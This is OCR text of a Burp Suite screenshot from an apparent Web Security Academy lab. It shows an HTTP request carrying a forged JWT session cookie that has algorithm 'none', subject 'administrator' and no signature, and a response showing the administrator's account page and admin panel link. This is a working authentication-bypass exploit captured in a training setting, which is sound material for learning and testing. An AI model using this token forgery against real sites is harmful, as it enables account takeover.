 1 × 2 × 3 × 4 × 5 × 6 × 7 × +
Send Cancel < ▼ > ▼ Target: https://0ad00016032fe1a080db350300f0005f.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex Hackvertor \n
1 GET /my-account?id=administrator HTTP/2
2 Host: 0ad00016032fe1a080db350300f0005f.web-security-academy.net
3 Cookie: session=
eyJraWQiOiJkNGFhNDFmNi04NDZmLTQ0MTMtOWJmMC03MTIwMGM3MmRhNzMiLCJhbGciOiJub25lI
n0%3d.eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTcxMjEzMDgxMywic3ViIjoiYWRtaW5pc3R
yYXRvciJ9.
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0)
Gecko/20100101 Firefox/124.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ad00016032fe1a080db350300f0005f.web-security-academy.net/my-account?
id=wiener
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
? Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
</a>
<p>
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account?id=administrator">
My account
</a>
<p>
|
</p>
49 <a href="/logout">
Log out
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <h1>
My Account
</h1>
55 <div id=account-content>
56 <p>
Your username is: administrator
</p>
57 <p>
Your email is: <span id="user-email">
admin@normal-user.net
? Search 0 highlights
Inspector
Notes
Done
3,589 bytes | 253 millis